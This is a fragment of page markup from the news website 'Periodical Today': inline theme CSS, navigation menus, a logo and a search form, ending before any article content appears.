                    font-family:Raleway !important;
                }.tdi_28_f31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_f31 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_f31 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_f31 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_f31 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_f31 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_f31 .tdb-menu > li > a,
                .tdi_28_f31 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_f31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_f31 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_f31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_f31 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_f31 .tdb-menu > li.current-menu-item > a,
				.tdi_28_f31 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_f31 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_f31 .tdb-menu > li:hover > a,
				.tdi_28_f31 .tdb-menu > li.tdb-hover > a,
				.tdi_28_f31 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_f31 .tdb-menu > li > a:after,
				.tdi_28_f31 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_f31 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_f31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_f31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_f31 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_f31 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_f31 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_f31 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_830" class="tdc-row stretch_row"><div class="vc_row tdi_32_5f6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_5f6{
                    min-height: 0;
                }.tdi_32_5f6,
				.tdi_32_5f6 .tdc-columns{
				    display: block;
				}.tdi_32_5f6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_5f6{
position:relative;
}

.tdi_32_5f6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_830_rand_style td-element-style" ><style>
.tdi_31_830_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_fe3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_fe3{
                    vertical-align: baseline;
                }.tdi_34_fe3 .wpb_wrapper,
				.tdi_34_fe3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_fe3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_fe3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_938" class="tdc-zone"><div class="tdc_zone tdi_36_39f  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_39f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_39f{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_938_rand_style td-element-style" ><style>
.tdi_35_938_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_396" class="tdc-row"><div class="vc_row tdi_38_f63  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_f63{
                    min-height: 0;
                }.tdi_38_f63,
				.tdi_38_f63 .tdc-columns{
				    display: block;
				}.tdi_38_f63 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_f63.tdc-row-content-vert-center,
                    .tdi_38_f63.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_f63.tdc-row-content-vert-bottom,
                    .tdi_38_f63.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_f63.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_f63.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_f63 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_f63 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_f63{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_f63 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_399  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_399{
                    vertical-align: baseline;
                }.tdi_40_399 .wpb_wrapper,
				.tdi_40_399 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_399 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_399 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_399{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_66e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_66e" >
<style>
/* custom css */
.tdi_41_66e{
                    display: inline-block;
                }.tdi_41_66e .tdb-logo-a,
                .tdi_41_66e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_66e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_66e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_66e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_66e .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_66e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_66e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_66e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_66e .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_66e .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_f3e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_f3e{
                    vertical-align: baseline;
                }.tdi_43_f3e .wpb_wrapper,
				.tdi_43_f3e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_f3e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_f3e .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_f3e{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_f3e{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_090 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_090"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_090 .td_block_inner{
                    text-align: center;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_090 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_090 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_090 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_090 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_090 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more,
                .tdi_44_090 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_090 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_090 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_090 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_090 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_090 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_090:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_090 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_090 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_090 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_090 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_090 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more,
                .tdi_44_090 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_090:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_090 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_090 .tdb-menu > li > a,
                .tdi_44_090 .td-subcat-more,
                .tdi_44_090 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_090:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_090 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_090 .tdb-menu > li.current-menu-item > a,
				.tdi_44_090 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_090 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_090 .tdb-menu > li:hover > a,
				.tdi_44_090 .tdb-menu > li.tdb-hover > a,
				.tdi_44_090 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_090 .tdb-menu > li > a:after,
				.tdi_44_090 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_090 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_090 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_090 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_090 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_18f  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_18f{
                    vertical-align: baseline;
                }.tdi_48_18f .wpb_wrapper,
				.tdi_48_18f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_18f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_18f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_18f{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_18f{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_1a1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_1a1" >
<style>

/* inline tdc_css att */

.tdi_49_1a1{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_1a1 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_1a1 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_1a1 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_1a1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_1a1 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_1a1 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_1a1 .tdb-drop-down-search-inner,
                .tdi_49_1a1 .tdb-search-form,
                .tdi_49_1a1 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_1a1 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_1a1 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_1a1 .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_1a1 .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_1a1 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_1a1 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_1a1 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_1a1 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_1a1 .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_1a1 .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_1a1 .result-msg,
                .tdi_49_1a1 .result-msg a{
                    color: #ffffff;
                }.tdi_49_1a1 .result-msg a:hover{
                    color: #000000;
                }.tdi_49_1a1 .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_1a1 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_1a1 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_1a1 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_1a1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_1a1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_1a1 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_1a1 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_1a1 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_1a1 .td-image-container,
				.ie11 .tdi_49_1a1 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_1a1 .td-module-meta-info,
				.ie11 .tdi_49_1a1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_1a1 .td-post-vid-time{
					display: block;
				}.tdi_49_1a1 .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_1a1 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_1a1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_1a1 .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_1a1 .td-read-more{
					display: none;
				}.tdi_49_1a1 .td-author-date{
					display: none;
				}.tdi_49_1a1 .td-post-author-name{
					display: none;
				}.tdi_49_1a1 .td-post-date,
				.tdi_49_1a1 .td-post-author-name span{
					display: none;
				}.tdi_49_1a1 .entry-review-stars{
					display: none;
				}.tdi_49_1a1 .td-icon-star,
                .tdi_49_1a1 .td-icon-star-empty,
                .tdi_49_1a1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_1a1 .td-module-comments{
					display: none;
				}.tdi_49_1a1 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_1a1 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_1a1 .td_module_wrap:hover .td-module-title a,
				.tdi_49_1a1 .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_1a1 .td-editor-date,
				.tdi_49_1a1 .td-editor-date .td-post-author-name,
				.tdi_49_1a1 .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_1a1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_1a1 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_1a1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_1a1 .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_1a1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_1a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_1a1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_1a1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_1a1 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_1a1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_1a1 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_1a1 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_1a1 .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_1a1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_1a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_1a1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_1a1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_1a1 .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_1a1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_1a1 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_1a1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_1a1 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_1a1 .td-module-container:before{
					bottom: -10px;
				}.tdi_49_1a1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_1a1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="44330" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
